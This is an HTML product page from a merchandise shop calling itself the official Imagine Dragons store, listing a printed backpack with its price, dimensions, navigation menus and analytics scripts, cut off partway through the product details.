

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imaginedragonsstore.com/product/imagine-dragons-imagine-dragons-mercuri-imagine-dragons-night-visions-backpack-rb1008/
body_size: 43627
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/uploads/no_edit_imagine_dragons _logo-1732593908.png">
    <meta name="csrf-token" content="">
    <title>imagine dragons  Backpack RB1008 | Imagine Dragons Store - Official Imagine Dragons Merchandise Shop</title>

            
        <meta property="og:title" content="imagine dragons  Backpack RB1008 | Imagine Dragons Store - Official Imagine Dragons Merchandise Shop" />
    
    <meta property="og:description" content="
Carry your stuff, specific your self, preserve your fingers free, it is win-win-win
Bag measures 17&amp;rdquo; x 12.5&amp;rdquo; x 5&amp;rdquo; / 43 x 31 x 12 cm
Inner laptop computer pocket measures 13.5&quot; x 10.5&quot; / 34 x 27 cm
Sturdy 100% polyester shell
Vivid all-over design, sublimation printed for you once you order
Exterior mesh pocket and adjustable padded straps
For a unique model, take a look at the Drawstring Bag
For extra space, strive the Duffle Bag

" />
    <meta name="description" content="
Carry your stuff, specific your self, preserve your fingers free, it is win-win-win
Bag measures 17&amp;rdquo; x 12.5&amp;rdquo; x 5&amp;rdquo; / 43 x 31 x 12 cm
Inner laptop computer pocket measures 13.5&quot; x 10.5&quot; / 34 x 27 cm
Sturdy 100% polyester shell
Vivid all-over design, sublimation printed for you once you order
Exterior mesh pocket and adjustable padded straps
For a unique model, take a look at the Drawstring Bag
For extra space, strive the Duffle Bag

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/591/urbackpack_frontsquare600x600.u1-1.jpg" /> 
    <meta property="og:url" content="https://imaginedragonsstore.com/product/imagine-dragons-imagine-dragons-mercuri-imagine-dragons-night-visions-backpack-rb1008" />
    <link rel="canonical" href="https://imaginedragonsstore.com/product/imagine-dragons-imagine-dragons-mercuri-imagine-dragons-night-visions-backpack-rb1008" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "imagine dragons  Backpack RB1008",
    "description": "\nCarry your stuff, specific your self, preserve your fingers free, it is win-win-win\nBag measures 17&rdquo; x 12.5&rdquo; x 5&rdquo; / 43 x 31 x 12 cm\nInner laptop computer pocket measures 13.5\" x 10.5\" / 34 x 27 cm\nSturdy 100% polyester shell\nVivid all-over design, sublimation printed for you once you order\nExterior mesh pocket and adjustable padded straps\nFor a unique model, take a look at the Drawstring Bag\nFor extra space, strive the Duffle Bag\n\n",
    "url": "https://imaginedragonsstore.com/product/imagine-dragons-imagine-dragons-mercuri-imagine-dragons-night-visions-backpack-rb1008",
    "image": "https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/591/urbackpack_frontsquare600x600.u1-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://imaginedragonsstore.com/product/imagine-dragons-imagine-dragons-mercuri-imagine-dragons-night-visions-backpack-rb1008",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Imagine Dragons Store - Official Imagine Dragons Merchandise Shop"
        },
        "price": "36.90"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "IMAGSSK-22654",
    "category": "Imagine Dragons Drawstring Bag"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://imaginedragonsstore.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://imaginedragonsstore.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://imaginedragonsstore.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="43CTNztjsaMkritSj5x7cQJy8BcQg4JWrSYFc_j_VH4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZM55G4VNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SZM55G4VNS');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://imaginedragonsstore.com" class="relative block">
                    <span class="sr-only">Imagine Dragons Store - Official Imagine Dragons Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/uploads/no_edit_imagine_dragons _logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://imaginedragonsstore.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://imaginedragonsstore.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://imaginedragonsstore.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-accessories" class="block text-sm font-medium">Imagine Dragons Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cap" class="font-light rounded text-sm">Imagine Dragons Cap</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-drawstring-bag" class="font-light rounded text-sm">Imagine Dragons Drawstring Bag</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mask" class="font-light rounded text-sm">Imagine Dragons Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cloth" class="block text-sm font-medium">Imagine Dragons Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-hoodie" class="font-light rounded text-sm">Imagine Dragons Hoodie</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-legging" class="font-light rounded text-sm">Imagine Dragons Legging</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-sweatshirt" class="font-light rounded text-sm">Imagine Dragons Sweatshirt</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-t-shirt" class="font-light rounded text-sm">Imagine Dragons T-Shirt</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-tank-tops" class="font-light rounded text-sm">Imagine Dragons Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-decoration" class="block text-sm font-medium">Imagine Dragons Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-blanket" class="font-light rounded text-sm">Imagine Dragons Blanket</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mug" class="font-light rounded text-sm">Imagine Dragons Mug</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-poster" class="font-light rounded text-sm">Imagine Dragons Poster</a>
                                                                                                            <a href="https://imaginedragonsstore.com/collections/imagine-dragons-throw-pillow" class="font-light rounded text-sm">Imagine Dragons Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/imagine-dragons-phone-case" class="block text-sm font-medium">Imagine Dragons Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://imaginedragonsstore.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-accessories" class="flex justify-between items-center hover:underline grow">Imagine Dragons Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cap" class="flex justify-between items-center hover:underline grow">Imagine Dragons Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-drawstring-bag" class="flex justify-between items-center hover:underline grow">Imagine Dragons Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mask" class="flex justify-between items-center hover:underline grow">Imagine Dragons Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-cloth" class="flex justify-between items-center hover:underline grow">Imagine Dragons Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-hoodie" class="flex justify-between items-center hover:underline grow">Imagine Dragons Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-legging" class="flex justify-between items-center hover:underline grow">Imagine Dragons Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-sweatshirt" class="flex justify-between items-center hover:underline grow">Imagine Dragons Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-t-shirt" class="flex justify-between items-center hover:underline grow">Imagine Dragons T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-tank-tops" class="flex justify-between items-center hover:underline grow">Imagine Dragons Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-decoration" class="flex justify-between items-center hover:underline grow">Imagine Dragons Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-blanket" class="flex justify-between items-center hover:underline grow">Imagine Dragons Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-mug" class="flex justify-between items-center hover:underline grow">Imagine Dragons Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-poster" class="flex justify-between items-center hover:underline grow">Imagine Dragons Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-throw-pillow" class="flex justify-between items-center hover:underline grow">Imagine Dragons Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/imagine-dragons-phone-case" class="flex justify-between items-center hover:underline grow">Imagine Dragons Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://imaginedragonsstore.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://imaginedragonsstore.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://imaginedragonsstore.com/collections/imagine-dragons-accessories">Imagine Dragons Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://imaginedragonsstore.com/collections/imagine-dragons-drawstring-bag">Imagine Dragons Drawstring Bag</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="236">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/591/conversions/urbackpack_frontsquare600x600.u1-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/591/urbackpack_frontsquare600x600.u1-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="591"
                     data-variants="235"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/595/conversions/flat750x075f-pad750x1000f8f8f8.u1-35-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/595/flat750x075f-pad750x1000f8f8f8.u1-35.jpg"
                     data-fancybox="gallery"
                     data-media-id="595"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    imagine dragons  Backpack RB1008
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
